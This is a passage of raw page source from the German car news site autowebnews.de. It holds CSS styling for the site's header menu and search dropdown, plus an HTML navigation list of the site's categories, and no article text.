                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_35 .td_block_inner{
                    text-align: center;
                }.tdi_35 .tdb-menu > li{
                    margin-right: 2px;
                }.tdi_35 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_35 .tdb-menu-items-dropdown{
                    margin-left: 2px;
                }.tdi_35 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more{
                    padding: 8px 15px 6px;
                
                    color: #ffffff;
                }.tdi_35 .tdb-menu > li .tdb-menu-sep,
                .tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_35 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_35 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 5px;
                
                    margin-left: 5px;
                
                    top: -3px;
                }.tdi_35 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_35 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_35 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_35 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_35 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_35 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_35 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more,
                .tdi_35 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:900 !important;letter-spacing:1px !important;
                }.tdi_35 .tdb-menu .tdb-normal-menu ul,
                .tdi_35 .td-pulldown-filter-list,
                .tdi_35 .td-pulldown-filter-list .sub-menu{
                    padding: 0px;
                
                    text-align: center;
                
                    background-color: #a285c6;
                
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #623e89;
                
                    box-shadow:  0px 0px 4px 0px rgba(162,133,198,0);
                }.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px;
                }.tdi_35 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_35 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_35 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_35 .tdb-mega-menu .sub-menu > li{
                    max-width: 700px !important;
                }.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #dad7e8;
				
					border-color: #623e89;
				
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more,
                .tdi_35 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:1.4 !important;font-weight:900 !important;letter-spacing:1px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more,
                .tdi_35 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:8px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:1px !important;
                }.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_35 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_35 .tdb-menu > li.current-menu-item > a,
				.tdi_35 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_35 .tdb-menu > li.current-category-ancestor > a,
				.tdi_35 .tdb-menu > li:hover > a,
				.tdi_35 .tdb-menu > li.tdb-hover > a,
				.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_35 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_35 .tdb-menu > li > a:after,
				.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #9472cc;
				}
</style>
<style>
.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ffffff;
				
					background-color: #623e89;
				}.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ffffff;
				}
</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-moon tdb-main-sub-menu-icon"></i></div><ul id="menu-main-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51647"><a href="https://www.autowebnews.de/"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51643"><a href="https://www.autowebnews.de/category/auto-und-verkehr/"><div class="tdb-menu-item-text">Auto und Verkehr</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57137"><a href="https://www.autowebnews.de/category/elektromobilitaet/"><div class="tdb-menu-item-text">Elektromobilität</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51644"><a href="https://www.autowebnews.de/category/motorsport/"><div class="tdb-menu-item-text">Motorsport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51645"><a href="https://www.autowebnews.de/category/oldtimer/"><div class="tdb-menu-item-text">Oldtimer</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51646"><a href="https://www.autowebnews.de/category/ratgeber/"><div class="tdb-menu-item-text">Ratgeber</div></a></li>
</ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-end;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_39{
				    width: 8% !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_39{
				    width: 9% !important;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
border-color:#dad7e8 !important;
border-radius:50% !important;
border-style:solid !important;
border-width: 7px 10px 7px 8px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_40 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                
                    color: #623e89;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 24px;
					height: 24px;
                }.tdi_40 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_40 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Montserrat !important;
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 350px;
                }.tdi_40 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 1px;
                
                    border-color: #623e89;
                }.tdi_40 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_40 .tdb-drop-down-search-inner,
                .tdi_40 .tdb-search-form,
                .tdi_40 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_40 .tdb-search-form-inner:after{
                    border-width: 0px;
                
                    border-color: #623e89;
                }.tdi_40 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 10px;
                
                    border-width: 0 1px;
                
                    background-color: #dad7e8;
                
                    border-color: #623e89;
                }.tdi_40 .result-msg{
                    border-width: 0 1px 1px;
                    border-style: solid;
                    border-color: #000;
                
                    text-align: center;
                
                    background-color: #9472cc;
                
                    border-color: #623e89;
